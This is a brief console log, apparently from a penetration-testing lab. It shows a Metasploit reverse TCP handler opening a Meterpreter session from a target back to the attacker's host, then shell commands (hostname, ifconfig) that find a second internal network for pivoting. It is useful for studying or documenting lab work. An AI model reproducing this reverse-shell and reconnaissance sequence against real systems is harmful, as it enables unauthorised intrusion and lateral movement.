 [*] Started reverse TCP handler on 192.168.119.166:443
[*] Sending stage (3045348 bytes) to 10.11.1.250
[*] Meterpreter session 9 opened (192.168.119.166:443 → 10.11.1.250:53485)
:02 +0800
meterpreter > shell
Process 8957 created.
Channel 1 created.
hostname
zora
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:BA:20:AC
          inet addr:10.5.5.11  Bcast:0.0.0.0  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feba:20ac/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2768 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2343 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4258622 (4.0 MiB)  TX bytes:504343 (492.5 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:24 errors:0 dropped:0 overruns:0 frame:0
          TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2080 (2.0 KiB)  TX bytes:2080 (2.0 KiB)